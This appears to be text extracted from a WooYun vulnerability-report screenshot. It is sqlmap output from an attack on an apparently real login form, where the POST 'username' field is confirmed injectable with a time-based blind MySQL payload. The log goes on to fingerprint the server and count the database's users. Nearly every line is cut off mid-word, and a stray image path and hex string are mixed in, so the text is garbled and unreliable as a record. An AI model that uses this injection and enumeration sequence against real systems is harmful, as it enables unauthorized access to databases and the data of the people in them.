 [13:41:53] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SE
[13:41:53] [INFO] POST parameter 'username' seems to be 'MySQL >= 5
it looks like the back-end DBMS is 'MySQL'. Do you want to skip tes
for the remaining tests, do you want to include all tests for 'MySQ
[13:42:00] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 col
[13:42:00] [INFO] automatically extending ranges for UNION query in
ial) technique found
[13:42:01] [INFO] checking if the injection point on POST parameter
POST parameter 'username' is vulnerable. Do you want to keep testin
sqlmap identified the following injection point(s) with a total of
---
Parameter: username (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: password=g00dPa$$w0rD&username=test' AND (SELECT * FRO
2d61bb94ec933f5e2d4cf8_2dc9a3b691a040c00dbdda9d6dd02d8f
---
[13:42:22] [INFO] the back-end DBMS is MySQL
[13:42:22] [INFO] fetching banner
[13:42:22] [INFO] retrieved:
[13:42:22] [WARNING] it is very important not to stress the network
ial errors
do you want sqlmap to try to optimize value(s) for DBMS delay respo
[13:42:43] [INFO] adjusting time delay to 1 second due to good resp
5.0.95
web application technology: PHP 5.3.23, Nginx
back-end DBMS: MySQL 5.0.12
banner: '5.0.95'
[13:43:04] [INFO] fetching database users
[13:43:04] [INFO] fetching number of database users
[13:43:04] [INFO] retrieved: 5
www.wooyun.org